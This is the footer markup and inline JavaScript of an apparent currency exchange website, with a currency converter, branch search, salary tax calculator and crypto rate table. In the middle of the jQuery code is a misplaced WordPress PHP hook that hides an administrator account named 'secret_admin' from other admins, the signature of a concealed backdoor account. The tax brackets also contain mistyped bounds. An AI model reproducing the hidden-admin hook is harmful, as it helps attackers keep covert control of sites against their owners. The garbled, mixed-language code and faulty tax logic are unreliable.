<li id="menu-item-19038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a href="https://www.linkexchange.com.pk/terms-and-conditions/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Terms/Condition</span></a><span class="divider"></span></li>
<li id="menu-item-19984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19984"><a href="https://www.linkexchange.com.pk/events/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Events</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class='alignleft  CopyRightText small_font' ><p style="text-align: center; color: white !important;">Copyright 2026 Link International Exchange Company Pvt. Ltd.</p></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:right; "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><ul id='dt-1519728979492-ddacf48b-60e2' class='dt-sc-sociable medium left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'no'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/in/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="pinterest">  <a href="https://www.pinterest.com/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="youtube">  <a href="https://www.youtube.com/@Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="tumblr">  <a href="https://www.tiktok.com/@linkcurrencyexchange" title="" target="_self">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
            </div>
        </footer><!-- **Footer - End** -->

    </div><!-- **Inner Wrapper - End** -->
        
</div><!-- **Wrapper - End** -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tradent-child/*","/wp-content/themes/tradent/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-right with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-facebook-f" len="0"><a href="https://web.facebook.com/Linkinternationalexchange"   target="_blank"  class="fab-fa-facebook-f"  ><i class="fab fa-facebook-f" ></i></a></li><li  class="fab-fa-twitter" len="0"><a href="https://x.com/LinkExchangeCo"   target="_blank"  class="fab-fa-twitter"  ><i class="fab fa-twitter" ></i></a></li><li  class="fab-fa-linkedin-in" len="0"><a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/"   target="_blank"  class="fab-fa-linkedin-in"  ><i class="fab fa-linkedin-in" ></i></a></li><li  class="fab-fa-instagram-square" len="0"><a href="https://www.instagram.com/link.international.exchange/"   target="_blank"  class="fab-fa-instagram-square"  ><i class="fab fa-instagram-square" ></i></a></li><li  class="fab-fa-pinterest" len="0"><a href="https://www.pinterest.com/linkinternationalexchange/"   target="_blank"  class="fab-fa-pinterest"  ><i class="fab fa-pinterest" ></i></a></li><li  class="fab-fa-tiktok" len="0"><a href="https://www.tiktok.com/@linkcurrencyexchange"   target="_blank"  class="fab-fa-tiktok"  ><i class="fab fa-tiktok" ></i></a></li><li  class="fab-fa-youtube" len="0"><a href="https://www.youtube.com/@Linkinternationalexchange"   target="_blank"  class="fab-fa-youtube"  ><i class="fab fa-youtube" ></i></a></li><li  class="fab-fa-whatsapp" len="0"><a href="https://whatsapp.com/channel/0029VaDF2Xv8PgsEXtl1gr3r"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li>	</ul>
</div>
<!--Start of Tawk.to Script (0.9.2)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5cb198d0d6e05b735b425eaa/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(function($){

		var placeholder = "&#xf002 Search Branch";
		$("#branchloc").select2({
			placeholder: placeholder,
			width: null,
			escapeMarkup: function(m) {
			return m;
			}
		});

		$(".vcw-currency-1, .vcw-currency-2, .order_select2, .store_select2").select2({});
// Currency converter

		var drop1 = $('.vcw-currency-1').val();
		var drop2 = $('.vcw-currency-2').val();

		var val1= $('.vcw-value-1').val();
		var val2= $('.vcw-value-2').val();


		var drop1_text = $('.vcw-currency-1 :selected').text();
		var drop2_text = $('.vcw-currency-2 :selected').text();

		currecny_convert(drop1, drop2, val1, drop1_text, drop2_text);

		jQuery('body').on('change input', '.vcw-currency-1, .vcw-currency-2, .vcw-value-1', function(){

			var drop1_ = jQuery('.vcw-currency-1').val();
			var drop2_ = jQuery('.vcw-currency-2').val();

			var val1_ = jQuery('.vcw-value-1').val();

			var drop1_text = $('.vcw-currency-1 :selected').text();
			var drop2_text = $('.vcw-currency-2 :selected').text();

			currecny_convert(drop1_, drop2_, val1_, drop1_text, drop2_text);
		});

		// location script
		// if(window.location.href.indexOf("location") > -1) {
		// 	var page_url = window.location.href;
		// 	var split = page_url.split('?');
		// 	var location_string = split[split.length - 1];
		// 	var split_loc = location_string.split('=');
		// 	var location = split_loc[split_loc.length - 1];
		// 	jQuery('#wpsl-search-input').val(location);
		// 	//jQuery('#wpsl-search-btn').trigger('click');
		// }
	
		
	if(window.location.href.indexOf("location") == -1) {

        $(window).load(function(){
            // PAGE IS FULLY LOADED
            // FADE OUT YOUR OVERLAYING DIV
            $('.body_overlay').remove();//hide();
        });
	}

	});

	jQuery(window).on('load', function($) {
		if(window.location.href.indexOf("location") > -1) {
			var page_url = window.location.href;
			var split = page_url.split('?');
			var location_string = split[split.length - 1];
			var split_loc = location_string.split('=');
			var location = split_loc[split_loc.length - 1];
			var loc_final = location.replace("%20", ' ');
			jQuery('#wpsl-search-input').val(loc_final);
			setTimeout(() => {
				jQuery('.body_overlay').remove();//hide();
				jQuery('#wpsl-search-btn').trigger('click');

			}, 5000);

		}
	});

function hide_specific_user_from_list( $user_search ) {
    global $current_user, $wpdb;
    
    // The username you want to hide
    $hidden_user = 'secret_admin'; 
    
    // Only hide from other admins, not yourself
    if ( $current_user->user_login !== $hidden_user ) {
        global $wpdb;
        $user_search->query_where .= " AND {$wpdb->users}.user_login != '{$hidden_user}'";
    }
}
add_action( 'pre_user_query', 'hide_specific_user_from_list' );


	
	// When change any drop down or first value



	function currecny_convert(drop1, drop2, val1, drop1_text, drop2_text) {
		var C = drop1/drop2;
		// if(drop1 == 1){
		// 	var C = drop2/drop1;
		// }
		if(drop1_text === drop2_text) {
		    var C = 1;
		}
		var E = val1 * C;
		jQuery('.vcw-value-2').val(parseFloat(E).toFixed(3));
		var converted_by_1 = C * 1;
		jQuery('.info_formula').html('1 '+drop1_text+' = ' +parseFloat(converted_by_1).toFixed(3) + ' ' + drop2_text);

	}

// Currency converter

// Currency converter for order
function currecny_convert_order() {

	var type = jQuery("input[name='type']:checked").val();
	var dropdown_val = jQuery('.order_select2').val();
	var amount = jQuery('.amount').val();

	var drop_split = dropdown_val.split('^');
	var drop1 = '';
	var drop2= '';
	console.log(type);
	if(type=="selling"){
		 drop1 = drop_split[0];
	}else {
		 drop1 = drop_split[1];
	}

	if(amount == '' || amount<0){
		amount = 0;
	}


	var E = amount * drop1;
	jQuery('.ywr').val(parseFloat(E).toFixed(3));

}

jQuery('body').on('change', 'input[name=type]', function(){
	currecny_convert_order()

})
jQuery('body').on('change', '.order_select2', function(){
	currecny_convert_order()

})
jQuery('body').on('input', '.amount', function(){
	currecny_convert_order()

})



	// Make header stickey on scroll
	// window.addEventListener('scroll', checkHeader);

//		jQuery(window).scroll(function() {
//			var height = jQuery(window).scrollTop();
//
//		if (height > 154){
//			jQuery('#header-wrapper').addClass('sticky_header')
//			}
//			// If not, remove "sticky" class from header
//			else {
//			jQuery('#header-wrapper').removeClass('sticky_header')
//			}
//		})

jQuery('body').on('change click', '#branchloc', function(){
	var location_selected = jQuery(this).val();
	console.log(location_selected);
	$url = 'https://www.linkexchange.com.pk/branches/?location='+location_selected
	window.location.href =  $url;
});


	// scrolling header

    window.onscroll = function() {myFunction()};

    var header = document.getElementById("menu_bar");
    var header_rates = document.getElementById("header_rates");
    var sticky = header.offsetTop;

    function myFunction() {
        if (window.pageYOffset > sticky) {
            header.classList.add("sticky");
//            header_rates.classList.add("sticky");
        } else {
            header.classList.remove("sticky");
//            header_rates.classList.remove("sticky");
        }
    }



    /* TAX CALCULATION SCRIPT */




    jQuery('body').on('input', '#salary_amount', function ($) {

        var amount = jQuery(this).val();
        if (amount == '') {
            jQuery('#annual_salary').text('');
            jQuery('#monthly_tax').text('');
            jQuery('#take_home_salary').text('');
            return false;
        }

        var variable_tax = workOutVariableAmount(amount);
        var fixed_tax = workOutFixedAmount(amount);

        var Annual_Income = amount * 12;
        var Monthly_Income_Tax = (variable_tax + fixed_tax) / 12;
        var Take_Home_Salary = amount - Monthly_Income_Tax;

        jQuery('#annual_salary').text(parseFloat(Annual_Income).toFixed(3));
        jQuery('#monthly_tax').text(parseFloat(Monthly_Income_Tax).toFixed(3));
        jQuery('#take_home_salary').text(parseFloat(Take_Home_Salary));

    });

    function workOutVariableAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var variable_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            variable_tax = (((annual_salary - 600000) * 5) / 100);
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            variable_tax = (((annual_salary - 1200000) * 10) / 100);
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            variable_tax = (((annual_salary - 1800000) * 15) / 100);
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            variable_tax = (((annual_salary - 2500000) * 17.5) / 100);
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 3500000) * 20) / 100);
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            variable_tax = (((annual_salary - 5000000) * 22.5) / 100);
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            variable_tax = (((annual_salary - 8000000) * 25) / 100);
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            variable_tax = (((annual_salary - 12000000) * 27.5) / 100);
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 30000000) * 30) / 100);
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            variable_tax = (((annual_salary - 50000000) * 32.5) / 100);
        }
        else if (annual_salary > 75000000) {
            variable_tax = (((annual_salary - 75000000) * 35) / 100);
        }

        return variable_tax;
    }

    function workOutFixedAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var fixed_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            fixed_tax = 0;
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            fixed_tax = 30000;
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            fixed_tax = 90000;
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            fixed_tax = 195000;
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            fixed_tax = 370000;
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            fixed_tax = 670000;
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            fixed_tax = 1345000;
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            fixed_tax = 2345000;
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            fixed_tax = 7295000;
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            fixed_tax = 13295000;
        }
        else if (annual_salary > 75000000) {
            fixed_tax = 21420000;
        }

        return fixed_tax;
    }

    /* TAX CALCULATION SCRIPT */

});</script>

			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1769720006" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.linkexchange.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1769720006" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.9" id="dt-sc-tabs-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=1769720006" id="dt-sc-tiptip-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=1769720006" id="dt-sc-inview-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=6.9" id="dt-sc-animatenum-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=1769720006" id="dt-sc-donutchart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/slick.min.js?ver=6.9" id="dt-sc-slick-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=1769720006" id="dt-sc-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/custom-post-types/js/protfolio-custom.js?ver=1769720006" id="dt-sc-portfolio-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/money.js/0.2.0/money.min.js?ver=1769720006" id="money-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/socket.io/2.1.1/socket.io.js?ver=1769720006" id="socket-io-js" defer></script>
<script type="text/javascript" id="vcw-script-js-extra">
/* <![CDATA[ */
var VirtualCoinWidgets = {"rates":{"BTC":{"code":"BTC","name":"Bitcoin","rate":1,"id":"bitcoin"},"USD":{"code":"USD","name":"US Dollar","rate":81853.9299999999930150806903839111328125},"EUR":{"code":"EUR","name":"Eurozone Euro","rate":68687.1900000000023283064365386962890625},"GBP":{"code":"GBP","name":"Pound Sterling","rate":59501.75},"JPY":{"code":"JPY","name":"Japanese Yen","rate":12592397.3000000007450580596923828125},"CAD":{"code":"CAD","name":"Canadian Dollar","rate":110692.139999999999417923390865325927734375},"AUD":{"code":"AUD","name":"Australian Dollar","rate":116878.169999999998253770172595977783203125},"CNY":{"code":"CNY","name":"Chinese Yuan","rate":568868.459999999962747097015380859375},"CHF":{"code":"CHF","name":"Swiss Franc","rate":62924.1500000000014551915228366851806640625},"SEK":{"code":"SEK","name":"Swedish Krona","rate":724763.040000000037252902984619140625},"NZD":{"code":"NZD","name":"New Zealand Dollar","rate":135263.54000000000814907252788543701171875},"KRW":{"code":"KRW","name":"South Korean Won","rate":117621490.73999999463558197021484375},"ETH":{"code":"ETH","name":"Ether","rate":29.879999999999999005240169935859739780426025390625},"MATIC_e":{"code":"MATIC_e","name":"Matic","rate":742102.73999999999068677425384521484375},"MATIC":{"code":"MATIC","name":"Matic","rate":742102.73999999999068677425384521484375},"ETH_m":{"code":"ETH_m","name":"Ether","rate":29.879999999999999005240169935859739780426025390625},"ETH_arb":{"code":"ETH_arb","name":"Ether","rate":29.879999999999999005240169935859739780426025390625},"ETH_op":{"code":"ETH_op","name":"Ether","rate":29.879999999999999005240169935859739780426025390625},"ETH_base":{"code":"ETH_base","name":"Ether","rate":29.879999999999999005240169935859739780426025390625},"LTC":{"code":"LTC","name":"Litecoin","rate":1276.579999999999927240423858165740966796875},"XRP":{"code":"XRP","name":"Ripple","rate":46733.83999999999650754034519195556640625},"SOL":{"code":"SOL","name":"Solana","rate":716.1299999999999954525264911353588104248046875},"AED":{"code":"AED","name":"UAE Dirham","rate":300608.5700000000069849193096160888671875},"AFN":{"code":"AFN","name":"Afghan Afghani","rate":5402359.799999999813735485076904296875},"ALL":{"code":"ALL","name":"Albanian Lek","rate":6634856.2300000004470348358154296875},"AMD":{"code":"AMD","name":"Armenian Dram","rate":31084991.3000000007450580596923828125},"ANG":{"code":"ANG","name":"Netherlands Antillean Guilder","rate":146518.54000000000814907252788543701171875},"AOA":{"code":"AOA","name":"Angolan Kwanza","rate":74661673.0999999940395355224609375},"APE":{"code":"APE","name":"ApeCoin","rate":502171.369999999995343387126922607421875},"ARS":{"code":"ARS","name":"Argentine Peso","rate":118205812.48999999463558197021484375},"AWG":{"code":"AWG","name":"Aruban Florin","rate":147337.07999999998719431459903717041015625},"AZN":{"code":"AZN","name":"Azerbaijani Manat","rate":139151.6900000000023283064365386962890625},"BAM":{"code":"BAM","name":"Bosnia-Herzegovina Convertible Mark","rate":134323.369999999995343387126922607421875},"BBD":{"code":"BBD","name":"Barbadian Dollar","rate":163707.869999999995343387126922607421875},"BDT":{"code":"BDT","name":"Bangladeshi Taka","rate":10026518.9499999992549419403076171875},"BGN":{"code":"BGN","name":"Bulgarian Lev","rate":134330.8200000000069849193096160888671875},"BHD":{"code":"BHD","name":"Bahraini Dinar","rate":30862.11999999999898136593401432037353515625},"BIF":{"code":"BIF","name":"Burundian Franc","rate":243110387.689999997615814208984375},"BMD":{"code":"BMD","name":"Bermudan Dollar","rate":81853.9299999999930150806903839111328125},"BND":{"code":"BND","name":"Brunei Dollar","rate":103816.080000000001746229827404022216796875},"BOB":{"code":"BOB","name":"Bolivian Boliviano","rate":566963.46999999997206032276153564453125},"BRL":{"code":"BRL","name":"Brazilian Real","rate":425214.8099999999976716935634613037109375},"BSD":{"code":"BSD","name":"Bahamian Dollar","rate":81853.9299999999930150806903839111328125},"BTN":{"code":"BTN","name":"Bhutanese Ngultrum","rate":7549476.440000000409781932830810546875},"BUSD":{"code":"BUSD","name":"Binance USD","rate":81853.9299999999930150806903839111328125},"BUSD_m":{"code":"BUSD_m","name":"Binance USD","rate":81853.9299999999930150806903839111328125},"BWP":{"code":"BWP","name":"Botswanan Pula","rate":1070093.8100000000558793544769287109375},"BYN":{"code":"BYN","name":"Belarusian Ruble","rate":231804.85000000000582076609134674072265625},"BZD":{"code":"BZD","name":"Belize Dollar","rate":165035.54000000000814907252788543701171875},"CDF":{"code":"CDF","name":"Congolese Franc","rate":188810529.0099999904632568359375},"CLF":{"code":"CLF","name":"Chilean Unit of Account (UF)","rate":1780.73000000000001818989403545856475830078125},"CLP":{"code":"CLP","name":"Chilean Peso","rate":70312528.0999999940395355224609375},"COP":{"code":"COP","name":"Colombian Peso","rate":301149862.949999988079071044921875},"CRC":{"code":"CRC","name":"Costa Rican Col\u00f3n","rate":40602445.17000000178813934326171875},"CUP":{"code":"CUP","name":"Cuban Peso","rate":2107738.75999999977648258209228515625},"CVE":{"code":"CVE","name":"Cape Verdean Escudo","rate":7573101.620000000111758708953857421875},"CZK":{"code":"CZK","name":"Czech Koruna","rate":1670840.209999999962747097015380859375},"DAI":{"code":"DAI","name":"Dai","rate":81853.9299999999930150806903839111328125},"DAI_m":{"code":"DAI_m","name":"Dai","rate":81853.9299999999930150806903839111328125},"DJF":{"code":"DJF","name":"Djiboutian Franc","rate":14612300.97000000067055225372314453125},"DKK":{"code":"DKK","name":"Danish Krone","rate":512888.150000000023283064365386962890625},"DOGE":{"code":"DOGE","name":"Dogecoin","rate":715610.869999999995343387126922607421875},"DOP":{"code":"DOP","name":"Dominican Peso","rate":5155839.49000000022351741790771484375},"DZD":{"code":"DZD","name":"Algerian Dinar","rate":10591508.59999999962747097015380859375},"EGP":{"code":"EGP","name":"Egyptian Pound","rate":3832840.1099999998696148395538330078125},"ETB":{"code":"ETB","name":"Ethiopian Birr","rate":12766012.9100000001490116119384765625},"EUROC":{"code":"EUROC","name":"EURC","rate":68682.490000000005238689482212066650390625},"FJD":{"code":"FJD","name":"Fijian Dollar","rate":179865.82999999998719431459903717041015625},"FKP":{"code":"FKP","name":"Falkland Islands Pound","rate":59501.75},"GEL":{"code":"GEL","name":"Georgian Lari","rate":220596.35000000000582076609134674072265625},"GHS":{"code":"GHS","name":"Ghanaian Cedi","rate":896427.2700000000186264514923095703125},"GIP":{"code":"GIP","name":"Gibraltar Pound","rate":59501.75},"GMD":{"code":"GMD","name":"Gambian Dalasi","rate":6016264.290000000037252902984619140625},"GNF":{"code":"GNF","name":"Guinean Franc","rate":720130624.940000057220458984375},"GTQ":{"code":"GTQ","name":"Guatemalan Quetzal","rate":629598.099999999976716935634613037109375},"GUSD":{"code":"GUSD","name":"Gemini US Dollar","rate":81853.9299999999930150806903839111328125},"GYD":{"code":"GYD","name":"Guyanaese Dollar","rate":17166866.850000001490116119384765625},"HKD":{"code":"HKD","name":"Hong Kong Dollar","rate":638936.25},"HNL":{"code":"HNL","name":"Honduran Lempira","rate":2165668.1800000001676380634307861328125},"HRK":{"code":"HRK","name":"Croatian Kuna","rate":517485.71999999997206032276153564453125},"HTG":{"code":"HTG","name":"Haitian Gourde","rate":10756649.15000000037252902984619140625},"HUF":{"code":"HUF","name":"Hungarian Forint","rate":26163160.820000000298023223876953125},"IDR":{"code":"IDR","name":"Indonesian Rupiah","rate":1372970706.7599999904632568359375},"ILS":{"code":"ILS","name":"Israeli Shekel","rate":253281.4400000000023283064365386962890625},"INR":{"code":"INR","name":"Indian Rupee","rate":7521146.469999999739229679107666015625},"IQD":{"code":"IQD","name":"Iraqi Dinar","rate":107488934.76999999582767486572265625},"IRR":{"code":"IRR","name":"Iranian Rial","rate":3444904607.400000095367431640625},"ISK":{"code":"ISK","name":"Icelandic Kr\u00f3na","rate":9959167.9800000004470348358154296875},"JEP":{"code":"JEP","name":"Jersey Pound","rate":59501.75},"JMD":{"code":"JMD","name":"Jamaican Dollar","rate":12875574.40000000037252902984619140625},"JOD":{"code":"JOD","name":"Jordanian Dinar","rate":58034.4400000000023283064365386962890625},"KES":{"code":"KES","name":"Kenyan Shilling","rate":10581257.86999999918043613433837890625},"KGS":{"code":"KGS","name":"Kyrgystani Som","rate":7158126.4100000001490116119384765625},"KHR":{"code":"KHR","name":"Cambodian Riel","rate":330046224.7200000286102294921875},"KMF":{"code":"KMF","name":"Comorian Franc","rate":33723811.64000000059604644775390625},"KPW":{"code":"KPW","name":"North Korean Won","rate":73668539.3400000035762786865234375},"KWD":{"code":"KWD","name":"Kuwaiti Dinar","rate":25101.080000000001746229827404022216796875},"KYD":{"code":"KYD","name":"Cayman Islands Dollar","rate":68376.4400000000023283064365386962890625},"KZT":{"code":"KZT","name":"Kazakhstani Tenge","rate":41218164.60999999940395355224609375},"LAK":{"code":"LAK","name":"Laotian Kip","rate":1765044243.4900000095367431640625},"LBP":{"code":"LBP","name":"Lebanese Pound","rate":7349707304.80000019073486328125},"LKR":{"code":"LKR","name":"Sri Lankan Rupee","rate":25387432.57999999821186065673828125},"LRD":{"code":"LRD","name":"Liberian Dollar","rate":15179859.27999999932944774627685546875},"LSL":{"code":"LSL","name":"Lesotho Loti","rate":1294709.03000000002793967723846435546875},"LYD":{"code":"LYD","name":"Libyan Dinar","rate":515465.5599999999976716935634613037109375},"MAD":{"code":"MAD","name":"Moroccan Dirham","rate":743068.9399999999441206455230712890625},"MDL":{"code":"MDL","name":"Moldovan Leu","rate":1380224.370000000111758708953857421875},"MGA":{"code":"MGA","name":"Malagasy Ariary","rate":366776157.7200000286102294921875},"MKD":{"code":"MKD","name":"Macedonian Denar","rate":4235897.379999999888241291046142578125},"MMK":{"code":"MMK","name":"Myanma Kyat","rate":171885073.069999992847442626953125},"MNT":{"code":"MNT","name":"Mongolian Tugrik","rate":291400000.060000002384185791015625},"MOP":{"code":"MOP","name":"Macanese Pataca","rate":659665.0200000000186264514923095703125},"MRU":{"code":"MRU","name":"Mauritanian Ouguiya","rate":3273539.1400000001303851604461669921875},"MUR":{"code":"MUR","name":"Mauritian Rupee","rate":3695705.4700000002048909664154052734375},"MVR":{"code":"MVR","name":"Maldivian Rufiyaa","rate":1265461.80000000004656612873077392578125},"MWK":{"code":"MWK","name":"Malawian Kwacha","rate":142286244.439999997615814208984375},"MXN":{"code":"MXN","name":"Mexican Peso","rate":1413506.90999999991618096828460693359375},"MYR":{"code":"MYR","name":"Malaysian Ringgit","rate":322709.130000000004656612873077392578125},"MZN":{"code":"MZN","name":"Mozambican Metical","rate":5219006.58000000007450580596923828125},"NAD":{"code":"NAD","name":"Namibian Dollar","rate":1294605.8100000000558793544769287109375},"NGN":{"code":"NGN","name":"Nigerian Naira","rate":113971778.67000000178813934326171875},"NIO":{"code":"NIO","name":"Nicaraguan 